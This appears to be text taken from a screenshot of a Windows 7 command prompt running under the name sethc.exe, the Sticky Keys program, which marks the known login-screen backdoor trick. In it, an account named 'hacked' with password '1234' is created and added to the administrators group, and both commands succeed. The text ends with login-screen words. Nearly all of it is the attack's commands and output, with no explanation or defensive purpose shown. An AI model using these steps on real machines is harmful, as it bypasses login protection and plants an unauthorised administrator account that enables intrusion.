 Administrator: sethc.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>net user hacked 1234 /add
The command completed successfully.
C:\Windows\system32>net localgroup administrators hacked /add
The command completed successfully.
C:\Windows\system32>_
Admin
Password
Windows 7 Professional